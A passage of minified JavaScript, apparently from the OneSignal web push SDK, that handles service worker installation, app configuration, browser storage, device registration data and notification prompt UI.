n(t)},!0)})},e.prototype.waitUntilHidden=function(){var t=this;return"hidden"===this.state?Promise.resolve(this):new Promise(function(n){OneSignal.once(e.EVENTS.HIDDEN,function(e){if(e===t)return n(t)},!0)})},Object.defineProperty(e,"EVENTS",{get:function(){return{SHOWING:"animatedElementShowing",SHOWN:"animatedElementShown",HIDING:"animatedElementHiding",HIDDEN:"animatedElementHidden"}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){return this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML:this.element.innerHTML},set:function(e){this.nestedContentSelector?this.element.querySelector(this.nestedContentSelector).innerHTML=e:this.element.innerHTML=e},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"element",{get:function(){return document.querySelector(this.selector)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"showing",{get:function(){return"showing"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"shown",{get:function(){return"shown"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hiding",{get:function(){return"hiding"===this.state},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"hidden",{get:function(){return"hidden"===this.state},enumerable:!0,configurable:!0}),e}();t.default=s},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(1),s=n(6),a=n(16),u=n(23),c=n(42),l=n(26),d=n(3),f=n(10),g=n(13),p=n(30);!function(e){e.WorkerA="Worker A (Main)",e.WorkerB="Worker B (Updater)",e.ThirdParty="3rd Party",e.Installing="Installing",e.None="None",e.Bypassed="Bypassed",e.Indeterminate="Indeterminate"}(i=t.ServiceWorkerActiveState||(t.ServiceWorkerActiveState={}));var h=function(){function e(e,t){this.context=e,this.config=t}return e.prototype.getActiveState=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,o;return r.__generator(this,function(r){switch(r.label){case 0:if("undefined"!=typeof OneSignal&&OneSignal.subscriptionHelper.isUsingSubscriptionWorkaround())return[2,i.Indeterminate];e=null,r.label=1;case 1:return r.trys.push([1,3,,4]),[4,navigator.serviceWorker.getRegistration()];case 2:return e=r.sent(),[3,4];case 3:return t=r.sent(),[3,4];case 4:return e?e.installing?[2,i.Installing]:e.active?(n=new URL(e.active.scriptURL).pathname,o=new c.default(n).getFileName()==this.config.workerAPath.getFileName()?i.WorkerA:new c.default(n).getFileName()==this.config.workerBPath.getFileName()?i.WorkerB:i.ThirdParty,navigator.serviceWorker.controller||o!==i.WorkerA&&o!==i.WorkerB?[2,o]:[2,i.Bypassed]):[2,i.ThirdParty]:[2,i.None]}})})},e.prototype.getWorkerVersion=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:return e=n.sent(),[2,new Promise(function(e){return r.__awaiter(t,void 0,void 0,function(){return r.__generator(this,function(t){return f.default.isUsingSubscriptionWorkaround()?e(NaN):(this.context.workerMessenger.once(u.WorkerMessengerCommand.WorkerVersion,function(t){e(t)}),this.context.workerMessenger.unicast(u.WorkerMessengerCommand.WorkerVersion)),[2]})})})]}})})},e.prototype.shouldInstallWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e;return r.__generator(this,function(t){switch(t.label){case 0:return[4,this.getActiveState()];case 1:return e=t.sent(),e!==i.WorkerA&&e!==i.WorkerB?[2,!0]:[2,!1]}})})},e.prototype.subscribeForPushNotifications=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return[4,this.getActiveState()];case 1:if((e=n.sent())!==i.WorkerA&&e!==i.WorkerB)throw new a.InvalidStateError(a.InvalidStateReason.ServiceWorkerNotActivated);return[2,new Promise(function(e){t.context.workerMessenger.once(u.WorkerMessengerCommand.Subscribe,function(t){e(l.Subscription.deserialize(t))}),t.context.workerMessenger.unicast(u.WorkerMessengerCommand.Subscribe,p.serializeAppConfig(t.context.appConfig))})]}})})},e.prototype.updateWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n;return r.__generator(this,function(r){switch(r.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:e=r.sent(),o.info("[Service Worker Update] Checking service worker version..."),r.label=2;case 2:return r.trys.push([2,4,,5]),[4,d.timeoutPromise(this.getWorkerVersion(),2e3)];case 3:return t=r.sent(),[3,5];case 4:return n=r.sent(),o.info("[Service Worker Update] Worker did not reply to version query; assuming older version."),t=1,[3,5];case 5:return e!==i.WorkerA&&e!==i.WorkerB?(o.debug("[Service Worker Update] Not updating service worker, current active worker state is "+e+"."),[2]):(t!==s.default.version()?(o.info("[Service Worker Update] Updating service worker from v"+t+" --\x3e v"+s.default.version()+"."),this.installWorker()):o.info("[Service Worker Update] Service worker version is current at v"+t+" (no update required)."),[2])}})})},e.prototype.installWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t=this;return r.__generator(this,function(n){switch(n.label){case 0:return s.default.supportsServiceWorkers()?[4,this.getActiveState()]:[2];case 1:return e=n.sent(),[4,this.installAlternatingWorker()];case 2:return n.sent(),[4,new Promise(function(n){return r.__awaiter(t,void 0,void 0,function(){var t,o=this;return r.__generator(this,function(s){switch(s.label){case 0:return[4,this.getActiveState()];case 1:return t=s.sent(),e!==t&&t!==i.Installing?n():navigator.serviceWorker.addEventListener("controllerchange",function(t){return r.__awaiter(o,void 0,void 0,function(){var t;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return t=r.sent(),t!==e&&t!==i.Installing&&n(),[2]}})})}),[2]}})})})];case 3:return n.sent(),[4,this.getActiveState()];case 4:return n.sent()!==i.WorkerB?[3,6]:[4,this.installAlternatingWorker()];case 5:n.sent(),n.label=6;case 6:return g.default.establishServiceWorkerChannel(),[2]}})})},e.prototype.installAlternatingWorker=function(){return r.__awaiter(this,void 0,void 0,function(){var e,t,n,s,u,c;return r.__generator(this,function(r){switch(r.label){case 0:return[4,this.getActiveState()];case 1:return e=r.sent(),e!==i.ThirdParty?[3,4]:[4,navigator.serviceWorker.getRegistration()];case 2:return t=r.sent(),[4,t.unregister()];case 3:r.sent(),r.label=4;case 4:if(e===i.WorkerA)n=this.config.workerBPath.getPathWithoutFileName(),s=this.config.workerBPath.getFileName();else if(e===i.WorkerB||e===i.ThirdParty||e===i.None)n=this.config.workerAPath.getPathWithoutFileName(),s=this.config.workerAPath.getFileName();else if(e===i.Bypassed)throw new a.InvalidStateError(a.InvalidStateReason.UnsupportedEnvironment);return c={appId:this.context.appConfig.appId.toString()},u=n+"/"+s+"?"+d.encodeHashAsUriComponent(c),o.info("[Service Worker Installation] Installing service worker "+u+"."),[4,navigator.serviceWorker.register(u,this.config.registrationOptions)];case 5:return r.sent(),o.debug("[Service Worker Installation] Service worker installed."),[2]}})})},e}();t.ServiceWorkerManager=h},function(e,t,n){"use strict";function i(e){return{appId:e.appId.serialize(),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}function r(e){return{appId:o.Uuid.deserialize(e.appId),subdomain:e.subdomain,httpUseOneSignalCom:e.httpUseOneSignalCom,cookieSyncEnabled:e.cookieSyncEnabled,safariWebId:e.safariWebId,vapidPublicKey:e.vapidPublicKey,userConfig:e.userConfig}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(12);t.serializeAppConfig=i,t.deserializeAppConfig=r;!function(e){e.TypicalSite="typical",e.WordPress="wordpress",e.Shopify="shopify",e.Blogger="blogger",e.Magento="magento",e.Drupal="drupal",e.SquareSpace="squarespace",e.Joomla="joomla",e.Weebly="weebly",e.Custom="custom"}(t.IntegrationKind||(t.IntegrationKind={}));!function(e){e.Exact="exact",e.Origin="origin"}(t.NotificationClickMatchBehavior||(t.NotificationClickMatchBehavior={}));!function(e){e.Navigate="navigate",e.Focus="focus"}(t.NotificationClickActionBehavior||(t.NotificationClickActionBehavior={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){}return e.isLocalStorageSupported=function(){if("undefined"==typeof localStorage)return!1;try{return localStorage.getItem("test"),!0}catch(e){return!1}},e.setItem=function(t,n,i){if(e.isLocalStorageSupported()){var r=void 0!==i?60*i*1e3:0,o={value:JSON.stringify(n),timestamp:void 0!==i?(new Date).getTime()+r:void 0};localStorage.setItem(t,JSON.stringify(o))}},e.getItem=function(t){if(!e.isLocalStorageSupported())return null;var n,i=localStorage.getItem(t);try{n=JSON.parse(i)}catch(e){return null}if(null===n)return null;if(n.timestamp&&(new Date).getTime()>=n.timestamp)return localStorage.removeItem(t),null;var r=n.value;try{r=JSON.parse(n.value)}catch(e){return r}return r},e.removeItem=function(t){if(!e.isLocalStorageSupported())return null;localStorage.removeItem(t)},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(9),r=n(6),o=n(51),s=n(75),a=function(){function e(){this.language=r.default.getLanguage(),this.timezone=-60*(new Date).getTimezoneOffset(),this.browserName=i.name,this.browserVersion=NaN!==parseInt(String(i.version))?parseInt(String(i.version)):-1,this.operatingSystem=this.getBrowserOperatingSystem(),this.operatingSystemVersion=String(i.osversion),this.devicePlatform=this.getDevicePlatformKind(),this.deviceModel=navigator.platform,this.sdkVersion=r.default.version().toString()}return e.prototype.getDevicePlatformKind=function(){var e=i.mobile,t=i.tablet;return e?s.DevicePlatformKind.Mobile:t?s.DevicePlatformKind.Tablet:s.DevicePlatformKind.Desktop},e.prototype.getBrowserOperatingSystem=function(){return i.mac?"Mac OS X":i.windows?"Microsoft Windows":i.windowsphone?"Microsoft Windows Phone":i.linux?"Linux":i.chromeos?"Google Chrome OS":i.android?"Google Android":i.ios?"Apple iOS":i.blackberry?"Blackberry":i.firefoxos?"Mozilla Firefox OS":i.webos?"WebOS":i.tizen?"Tizen":i.sailfish?"Sailfish OS":"Unknown"},e.prototype.serialize=function(){var e={device_type:this.deliveryPlatform,language:this.language,timezone:this.timezone,device_os:this.browserVersion,sdk:this.sdkVersion,notification_types:this.subscriptionState,delivery_platform:this.deliveryPlatform,browser_name:this.browserName,browser_version:this.browserVersion,operating_system:this.operatingSystem,operating_system_version:this.operatingSystemVersion,device_platform:this.devicePlatform,device_model:this.deviceModel};return this.appId&&(e.app_id=this.appId.value),this.subscription&&(e.identifier=i.safari?this.subscription.safariDeviceToken:this.subscription.w3cEndpoint.toString(),e.web_auth=this.subscription.w3cAuth,e.web_p256=this.subscription.w3cP256dh),e},e.prototype.deserialize=function(e){throw new o.default},e}();t.PushRegistration=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(8),o=n(10),s=n(12),a=n(34),u=n(35),c=function(){function e(e){this.options={appId:new s.Uuid(e.appId),subdomain:e.subdomainName,origin:e.origin,metrics:{enable:!1,mixpanelReportingToken:null}}}return e.prototype.initialize=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t,n,o=this;return i.__generator(this,function(i){switch(i.label){case 0:return(e=window.opener||window.parent)==window?(document.write("<span style='font-size: 14px; color: red; font-family: sans-serif;'>OneSignal: This page cannot be directly opened, and must be opened as a result of a subscription call.</span>"),[2,Promise.resolve()]):(t=r(this.options),t.appId=t.appId.value,t.origin=t.origin,OneSignal.config=t||{},[4,(new u.default).getAppConfig(t)]);case 1:return n=i.sent(),OneSignal.context=new a.default(n),OneSignal.context.workerMessenger.listen(!0),OneSignal.initialized=!0,this.loadPromise={},this.loadPromise.promise=new Promise(function(e,t){o.loadPromise.resolver=e,o.loadPromise.rejector=t}),this.establishCrossOriginMessaging(),[2,this.loadPromise.promise]}})})},e.prototype.establishCrossOriginMessaging=function(){},e.prototype.dispose=function(){this.messenger.destroy()},e.prototype.finishInitialization=function(){this.loadPromise.resolver()},e.prototype.subscribe=function(){return i.__awaiter(this,void 0,void 0,function(){var e,t;return i.__generator(this,function(n){switch(n.label){case 0:return[4,OneSignal.isPushNotificationsEnabled()];case 1:return e=n.sent(),t=opener||parent,e?t&&window.close():o.default.registerForPush(),[2]}})})},e}();t.default=c},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(23),r=n(29),o=n(76),s=n(50),a=n(80),u=n(42),c=n(2),l=n(81),d=n(82),f=n(55),g=function(){function e(e){this.appConfig=e,this.cookieSyncer=new a.default(e.cookieSyncEnabled),this.subscriptionManager=new o.SubscriptionManager(this,{safariWebId:e.safariWebId,appId:e.appId,vapidPublicKey:e.vapidPublicKey,onesignalVapidPublicKey:e.onesignalVapidPublicKey});var t={workerAPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKWorker.js"),workerBPath:new u.default("/"+c.default.getBuildEnvPrefix()+"OneSignalSDKUpdaterWorker.js"),registrationOptions:{scope:"/"}};e.userConfig&&(e.userConfig.path&&(t.workerAPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerPath),t.workerBPath=new u.default(e.userConfig.path+c.default.getBuildEnvPrefix()+e.userConfig.serviceWorkerUpdaterPath)),e.userConfig.serviceWorkerParam&&(t.registrationOptions=e.userConfig.serviceWorkerParam)),this.serviceWorkerManager=new r.ServiceWorkerManager(this,t),this.workerMessenger=new i.WorkerMessenger(this),this.dynamicResourceLoader=new s.DynamicResourceLoader,this.sessionManager=new l.SessionManager,this.permissionManager=new d.default,this.metricsManager=new f.default(e.metrics.enable,e.metrics.mixpanelReportingToken)}return e}();t.default=g},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i,r=n(0),o=n(30),s=n(17),a=n(12),u=n(24),c=n(8),l=n(3),d=n(2),f=n(4);!function(e){e[e.Boolean=0]="Boolean",e[e.Text=1]="Text",e[e.Number=2]="Number"}(i||(i={}));var g;!function(e){e[e.Dashboard=0]="Dashboard",e[e.JavaScript=1]="JavaScript"}(g=t.IntegrationConfigurationKind||(t.IntegrationConfigurationKind={}));var p=function(){function e(){}return e.prototype.getAppConfig=function(e){return r.__awaiter(this,void 0,void 0,function(){var t,n,i;return r.__generator(this,function(r){switch(r.label){case 0:return r.trys.push([0,2,,3]),[4,s.default.downloadServerAppConfig(new a.Uuid(e.appId))];case 1:if(t=r.sent(),n=this.getMergedConfig(e,t),n.restrictedOriginEnabled&&d.default.getWindowEnv()!==f.WindowEnvironmentKind.ServiceWorker&&window.top===window&&!l.contains(window.location.hostname,".os.tc")&&!l.contains(window.location.hostname,".onesignal.com")&&!this.doesCurrentOriginMatchConfigOrigin(n.origin))throw new u.SdkInitError(u.SdkInitErrorKind.WrongSiteUrl,{siteUrl:n.origin});return[2,n];case 2:if(i=r.sent()){if(1===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.InvalidAppId);if(2===i.code)throw new u.SdkInitError(u.SdkInitErrorKind.AppNotConfiguredForWebPush)}throw i;case 3:return[2]}})})},e.prototype.doesCurrentOriginMatchConfigOrigin=function(e){try{return location.origin===new URL(e).origin}catch(e){return!1}},e.prototype.getIntegrationCapabilities=function(e){switch(e){case o.IntegrationKind.Custom:case o.IntegrationKind.WordPress:return{configuration:g.JavaScript};default:return{configuration:g.Dashboard}}},e.prototype.getMergedConfig=function(e,t){var n=this.getIntegrationKind(t);return{appId:new a.Uuid(t.app_id),subdomain:this.getSubdomainForIntegrationKind(n,e,t),origin:t.config.origin,httpUseOneSignalCom:t.config.http_use_onesignal_com,cookieSyncEnabled:t.features.cookie_sync.enable,restrictedOriginEnabled:t.features.restrict_origin&&t.features.restrict_origin.enable,metrics:{enable:t.features.metrics.enable,mixpanelReportingToken:t.features.metrics.mixpanel_reporting_token},safariWebId:t.config.safari_web_id,vapidPublicKey:t.config.vapid_public_key,onesignalVapidPublicKey:t.config.onesignal_vapid_public_key,userConfig:this.getUserConfigForIntegrationKind(n,e,t)}},e.prototype.getIntegrationKind=function(e){return e.config.integration?e.config.integration.kind:o.IntegrationKind.Custom},e.prototype.getUserConfigForIntegrationKind=function(e,t,n){switch(this.getIntegrationCapabilities(e).configuration){case g.Dashboard:return{appId:n.app_id,autoRegister:!1,path:n.config.serviceWorker.path,serviceWorkerPath:n.config.serviceWorker.workerName,serviceWorkerUpdaterPath:n.config.serviceWorker.updaterWorkerName,serviceWorkerParam:{scope:n.config.serviceWorker.registrationScope},subdomainName:n.config.siteInfo.proxyOrigin,promptOptions:{slidedown:{autoPrompt:n.config.staticPrompts.slidedown.enabled,actionMessage:n.config.staticPrompts.slidedown.actionMessage,acceptButtonText:n.config.staticPrompts.slidedown.acceptButton,cancelButtonText:n.config.staticPrompts.slidedown.cancelButton},fullscreen:{actionMessage:n.config.staticPrompts.fullscreen.actionMessage,acceptButton:n.config.staticPrompts.fullscreen.acceptButton,cancelButton:n.config.staticPrompts.fullscreen.cancelButton,title:n.config.staticPrompts.fullscreen.title,message:n.config.staticPrompts.fullscreen.message,caption:n.config.staticPrompts.fullscreen.caption}},welcomeNotification:{disable:!n.config.welcomeNotification.enable,title:n.config.welcomeNotification.title,message:n.config.welcomeNotification.message,url:n.config.welcomeNotification.url},notifyButton:{enable:n.config.staticPrompts.bell.enabled,displayPredicate:n.config.staticPrompts.bell.hideWhenSubscribed?function(){return OneSignal.isPushNotificationsEnabled().then(function(e){return!e})}:null,size:n.config.staticPrompts.bell.size,position:n.config.staticPrompts.bell.location,showCredit:!1,offset:{bottom:n.config.staticPrompts.bell.offset.bottom+"px",left:n.config.staticPrompts.bell.offset.left+"px",right:n.config.staticPrompts.bell.offset.right+"px"},colors:{"circle.background":n.config.staticPrompts.bell.color.main,"circle.foreground":n.config.staticPrompts.bell.color.accent,"badge.background":"black","badge.foreground":"white","badge.bordercolor":"black","pulse.color":n.config.staticPrompts.bell.color.accent,"dialog.button.background.hovering":n.config.staticPrompts.bell.color.main,"dialog.button.background.active":n.config.staticPrompts.bell.color.main,"dialog.button.background":n.config.staticPrompts.bell.color.main,"dialog.button.foreground":"white"},text:{"tip.state.unsubscribed":n.config.staticPrompts.bell.tooltip.unsubscribed,"tip.state.subscribed":n.config.staticPrompts.bell.tooltip.subscribed,"tip.state.blocked":n.config.staticPrompts.bell.tooltip.blocked,"message.prenotify":"Click to subscribe to notifications","message.action.subscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.resubscribed":n.config.staticPrompts.bell.message.subscribing,"message.action.unsubscribed":n.config.staticPrompts.bell.message.unsubscribing,"dialog.main.title":n.config.staticPrompts.bell.dialog.main.title,"dialog.main.button.subscribe":n.config.staticPrompts.bell.dialog.main.subscribeButton,"dialog.main.button.unsubscribe":n.config.staticPrompts.bell.dialog.main.unsubscribeButton,"dialog.blocked.title":n.config.staticPrompts.bell.dialog.blocked.title,"dialog.blocked.message":n.config.staticPrompts.bell.dialog.blocked.message}},persistNotification:n.config.notificationBehavior.display.persist,webhooks:{cors:n.config.webhooks.corsEnable,"notification.displayed":n.config.webhooks.notificationDisplayedHook,"notification.clicked":n.config.webhooks.notificationClickedHook,"notification.dismissed":n.config.webhooks.notificationDismissedHook},notificationClickHandlerMatch:n.config.notificationBehavior.click.match,notificationClickHandlerAction:n.config.notificationBehavior.click.action,allowLocalhostAsSecureOrigin:n.config.setupBehavior.allowLocalhostAsSecureOrigin};case g.JavaScript:return c({},t,{serviceWorkerParam:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PARAM?OneSignal.SERVICE_WORKER_PARAM:{scope:"/"},serviceWorkerPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_PATH?OneSignal.SERVICE_WORKER_PATH:"OneSignalSDKWorker.js",serviceWorkerUpdaterPath:"undefined"!=typeof OneSignal&&OneSignal.SERVICE_WORKER_UPDATER_PATH?OneSignal.SERVICE_WORKER_UPDATER_PATH:"OneSignalSDUpdaterKWorker.js",path:t.path?t.path:"/"})}},e.prototype.getSubdomainForIntegrationKind=function(e,t,n){var i=this.getIntegrationCapabilities(e),r=t.subdomainName,o="";switch(i.configuration){case g.Dashboard:o=n.config.siteInfo.proxyOriginEnabled?n.config.siteInfo.proxyOrigin:void 0;break;case g.JavaScript:o=n.config.subdomain}return o&&!this.shouldUseServerConfigSubdomain(r,i)?void 0:o},e.prototype.shouldUseServerConfigSubdomain=function(e,t){switch(t.configuration){case g.Dashboard:return!0;case g.JavaScript:switch(location.protocol){case"https:":return!!e;case"http:":return!0;default:return!1}}},e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e.None="None",e.UnitTesting="Unit Testing"}(t.TestEnvironmentKind||(t.TestEnvironmentKind={}))},function(e,t){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(){this._events={}}return e.prototype.on=function(e,t){return this._events[e]=this._events[e]||[],this._events[e].push(t),this},e.prototype.once=function(e,t){function n(){i.off(e,n),t.apply(this,arguments)}var i=this;return n.listener=t,this.on(e,n),this},e.prototype.off=function(e,t){var n=this._events[e];if(void 0!==n){for(var i=0;i<n.length;i+=1)if(n[i]===t||n[i].listener===t){n.splice(i,1);break}0===n.length&&this.removeAllListeners(e)}return this},e.prototype.removeAllListeners=function(e){try{delete this._events[e]}catch(e){}return this},e.prototype.listeners=function(e){try{return this._events[e]}catch(e){return}},e.prototype.emit=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=[].slice.call(arguments,0),i=n.shift(),r=this._events[i];if(void 0!==r){r=r.slice(0);for(var o=r.length,s=0;s<o;s+=1)r[s].apply(this,n)}return this},e}();t.default=i},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(38),s=n(3),a=function(){function e(e){this.databaseName=e,this.emitter=new o.default}return e.prototype.open=function(e){var t=this;return new Promise(function(n){try{var i=indexedDB.open(e,1)}catch(e){}if(!i)return null;i.onerror=t.onDatabaseOpenError,i.onblocked=t.onDatabaseOpenBlocked,i.onupgradeneeded=t.onDatabaseUpgradeNeeded,i.onsuccess=function(){t.database=i.result,t.database.onerror=t.onDatabaseError,t.database.onversionchange=t.onDatabaseVersionChange,n(t.database)}})},e.prototype.ensureDatabaseOpen=function(){return i.__awaiter(this,void 0,void 0,function(){return i.__generator(this,function(e){switch(e.label){case 0:return this.openLock||(this.openLock=this.open(this.databaseName)),[4,this.openLock];case 1:return e.sent(),[2,this.database]}})})},e.prototype.onDatabaseOpenError=function(e){e.preventDefault();var t=e.target.error;s.contains(t.message,"The operation failed for reasons unrelated to the database itself and not covered by any other error code")||s.contains(t.message,"A mutation operation was attempted on a database that did not allow mutations")?r.warn("OneSignal: IndexedDb web storage is not available on this origin since this profile's IndexedDb schema has been upgraded in a newer version of Firefox. See: https://bugzilla.mozilla.org/show_bug.cgi?id=1236557#c6"):r.warn("OneSignal: Fatal error opening IndexedDb database:",t)},e.prototype.onDatabaseError=function(e){r.debug("IndexedDb: Generic database error",e.target.errorCode)},e.prototype.onDatabaseOpenBlocked=function(){r.debug("IndexedDb: Blocked event")},e.prototype.onDatabaseVersionChange=function(e){r.debug("IndexedDb: versionchange event")},e.prototype.onDatabaseUpgradeNeeded=function(e){r.debug("IndexedDb: Database is being rebuilt or upgraded (upgradeneeded event).");var t=e.target.result;t.createObjectStore("Ids",{keyPath:"type"}),t.createObjectStore("NotificationOpened",{keyPath:"url"}),t.createObjectStore("Options",{keyPath:"key"}),"undefined"!=typeof OneSignal&&(OneSignal._isNewVisitor=!0)},e.prototype.get=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),t?[4,new Promise(function(i,r){var o=n.database.transaction(e).objectStore(e).get(t);o.onsuccess=function(){i(o.result)},o.onerror=function(){r(o.error)}})]:[3,3];case 2:return[2,i.sent()];case 3:return[4,new Promise(function(t,i){var r={},o=n.database.transaction(e).objectStore(e).openCursor();o.onsuccess=function(e){var n=e.target.result;if(n){var i=n.key;r[i]=n.value,n.continue()}else t(r)},o.onerror=function(){i(o.error)}})];case 4:return[2,i.sent()]}})})},e.prototype.put=function(e,t){return i.__awaiter(this,void 0,void 0,function(){var n=this;return i.__generator(this,function(i){switch(i.label){case 0:return[4,this.ensureDatabaseOpen()];case 1:return i.sent(),[4,new Promise(function(i,o){try{var s=n.database.transaction([e],"readwrite").objectStore(e).put(t);s.onsuccess=function(){i(t)},s.onerror=function(e){r.error("Database PUT Transaction Error:",e),o(e)}}catch(e){r.error("Database PUT Error:",e),o(e)}})];case 2:return[2,i.sent()]}})})},e.prototype.remove=function(e,t){var n=this;if(t)var i="delete";else var i="clear";return new Promise(function(o,s){try{var a=n.database.transaction([e],"readwrite").objectStore(e)[i](t);a.onsuccess=function(){o(t)},a.onerror=function(e){r.error("Database REMOVE Transaction Error:",e),s(e)}}catch(e){r.error("Database REMOVE Error:",e),s(e)}})},e}();t.default=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(1),o=n(3),s=n(28),a=n(22),u=function(e){function t(t){var n=e.call(this,".onesignal-bell-launcher-message","onesignal-bell-launcher-message-opened",null,"hidden",["opacity","transform"],".onesignal-bell-launcher-message-body")||this;return n.bell=t,n.contentType="",n.queued=[],n}return i.__extends(t,e),Object.defineProperty(t,"TIMEOUT",{get:function(){return 2500},enumerable:!0,configurable:!0}),Object.defineProperty(t,"TYPES",{get:function(){return{TIP:"tip",MESSAGE:"message",QUEUED:"queued"}},enumerable:!0,configurable:!0}),t.prototype.display=function(e,t,n){var i=this;return void 0===n&&(n=0),r.debug("Calling %cdisplay("+e+", "+t+", "+n+").",o.getConsoleStyle("code")),(this.shown?this.hide():o.nothing()).then(function(){i.content=o.decodeHtmlEntities(t),i.contentType=e}).then(function(){return i.show()}).then(function(){return o.delay(n)}).then(function(){return i.hide()}).then(function(){i.content=i.getTipForState(),i.contentType="tip"})},t.prototype.getTipForState=function(){return this.bell.state===a.default.STATES.UNSUBSCRIBED?this.bell.text["tip.state.unsubscribed"]:this.bell.state===a.default.STATES.SUBSCRIBED?this.bell.text["tip.state.subscribed"]:this.bell.state===a.default.STATES.BLOCKED?this.bell.text["tip.state.blocked"]:void 0},t.prototype.enqueue=function(e){var t=this;return this.queued.push(o.decodeHtmlEntities(e)),new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.increment()}).then(function(){return t.bell.badge.show()}).then(e):(t.bell.badge.increment(),t.bell.initialized?t.bell.badge.show().then(e):e())})},t.prototype.dequeue=function(e){var t=this,n=this.queued.pop(e);return new Promise(function(e){t.bell.badge.shown?t.bell.badge.hide().then(function(){return t.bell.badge.decrement()}).then(function(e){return e>0?t.bell.badge.show():Promise.resolve(t)}).then(e(n)):(t.bell.badge.decrement(),e(n))})},t}(s.default);t.default=u},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});!function(e){e[e.HttpsPermissionRequest="HTTPS permission request"]="HttpsPermissionRequest",e[e.FullscreenHttpPermissionMessage="fullscreen HTTP permission message"]="FullscreenHttpPermissionMessage",e[e.FullscreenHttpsPermissionMessage="fullscreen HTTPS permission message"]="FullscreenHttpsPermissionMessage",e[e.SlidedownPermissionMessage="slidedown permission message"]="SlidedownPermissionMessage",e[e.SubscriptionBell="subscription bell"]="SubscriptionBell"}(t.PermissionPromptType||(t.PermissionPromptType={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(19),r=function(){function e(e){if(!e)throw new i.InvalidArgumentError("path",i.InvalidArgumentReason.Empty);this.path=e.trim()}return e.prototype.getQueryString=function(){var e=this.path.indexOf("?");return-1===e?null:this.path.length>e?this.path.substring(e+1):null},e.prototype.getWithoutQueryString=function(){return this.path.split(e.QUERY_STRING)[0]},e.prototype.getFileName=function(){return this.getWithoutQueryString().split("\\").pop().split("/").pop()},e.prototype.getFileNameWithQuery=function(){return this.path.split("\\").pop().split("/").pop()},e.prototype.getFullPath=function(){return this.path},e.prototype.getPathWithoutFileName=function(){var e=this.getWithoutQueryString(),t=e.lastIndexOf(this.getFileName()),n=e.substring(0,t);return n=n.replace(/[\\\/]$/,"")},e.QUERY_STRING="?",e}();t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=n(0),r=n(9),o=n(44),s=n(1),a=n(8),u=n(45),c=n(6),l=n(46),d=n(19),f=n(16),g=n(71),p=n(47),h=n(14),m=n(14),b=n(24),v=n(5),S=n(15),w=n(72),_=n(49),y=n(13),O=n(10),E=n(52),P=n(21),I=n(85),C=n(48),N=n(2),T=n(29),M=n(34),A=n(20),k=n(41),R=n(4),x=n(87),D=n(17),W=n(88),U=n(89),B=n(11),L=n(39),F=n(3),j=n(90),H=n(32),K=n(91),V=n(35),G=n(31),z=function(){function e(){}return e.setDefaultNotificationUrl=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 0:if(!j.ValidatorUtils.isValidUrl(e,{allowNull:!0}))throw new d.InvalidArgumentError("url",d.InvalidArgumentReason.Malformed);return[4,F.awaitOneSignalInitAndSupported()];case 1:return n.sent(),F.logMethodCall("setDefaultNotificationUrl",e),[4,B.default.getAppState()];case 2:return t=n.sent(),t.defaultNotificationUrl=e,[4,B.default.setAppState(t)];case 3:return n.sent(),[2]}})})},e.setDefaultTitle=function(e){return i.__awaiter(this,void 0,void 0,function(){var t;return i.__generator(this,function(n){switch(n.label){case 